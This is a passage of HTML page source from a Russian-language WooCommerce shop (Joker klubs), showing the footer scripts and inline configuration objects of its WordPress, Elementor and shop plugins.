\u043a\u043e\u0440\u0437\u0438\u043d\u0443<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"94ddecef6a","remove_from_wishlist_nonce":"253129c678","reload_wishlist_and_adding_elem_nonce":"f78ad90c2b","load_mobile_nonce":"93dad80a12","delete_item_nonce":"c77e3100fd","save_title_nonce":"d9222f7206","save_privacy_nonce":"c3aef42ab4","load_fragments_nonce":"3bdd407ef3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jokerklubs.lv\/ru\/"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/jokerklubs.lv\/ru\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js' id='cart-widget-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","nonce":"6e7cdfb03b","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https:\/\/jokerklubs.lv\/ru\/products\/bio-active-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%82%d0%be%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d1%82%d0%b5%d0%bb%d0%b0-%d1%81-%d0%bc\/","cart_redirectition":"no","cart_page_url":"https:\/\/jokerklubs.lv\/ru\/basket\/","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js' id='eael-general-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c12b28ae40c527a04afcd4e5fcd9c8fd-ru","fragment_name":"wc_fragments_c12b28ae40c527a04afcd4e5fcd9c8fd","request_timeout":"5000"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js' id='smartmenus-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script id='berocket_aapf_widget-script-js-extra'>
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.5","number_style":["",".","2"],"current_language":"ru","current_page_url":"https:\/\/jokerklubs.lv\/ru\/shop\/","ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\t\u0422\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","unselect_all":"\u0421\u043d\u044f\u0442\u044c \u0432\u0441\u0435","nothing_selected":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u043e","products":"\u0442\u043e\u0432\u0430\u0440\u044b"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var br_price_text = {"before":"\u20ac","after":""};
var br_price_text = {"before":"\u20ac","after":""};
var br_price_text = {"before":"\u20ac","after":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.5","number_style":["",".","2"],"current_language":"ru","current_page_url":"https:\/\/jokerklubs.lv\/ru\/shop\/","ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\t\u0422\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","unselect_all":"\u0421\u043d\u044f\u0442\u044c \u0432\u0441\u0435","nothing_selected":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u043e","products":"\u0442\u043e\u0432\u0430\u0440\u044b"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js' id='berocket_aapf_widget-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/jquery.ui.touch-punch.min.js' id='berocket_aapf_jquery-slider-fix-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-radio-buttons/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js' id='elementor-webpack-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js' id='elementor-frontend-modules-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","nonce":"266af2e9e2","urls":{"assets":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jokerklubs.lv\/ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/jokerklubs.lv\/ru\/basket\/","checkout_page_url":"https:\/\/jokerklubs.lv\/ru\/checkout\/","fragments_nonce":"9d0fa172c5"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js' id='elementor-pro-frontend-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u041c\u0430\u0433\u0430\u0437\u0438\u043d - Joker klubs","excerpt":"<p>\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0442\u043e\u0432\u0430\u0440\u044b \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430.<\/p>\n"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/frontend.min.js' id='elementor-frontend-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js' id='pro-elements-handlers-js'></script>
<script id='jet-woo-builder-js-extra'>
var jetWooBuilderData = {"ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","products":"{\"post_type\":\"product\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":{\"0\":\"5761\",\"en\":24304,\"lv\":24304,\"ru\":24304},\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[15],\"operator\":\"NOT 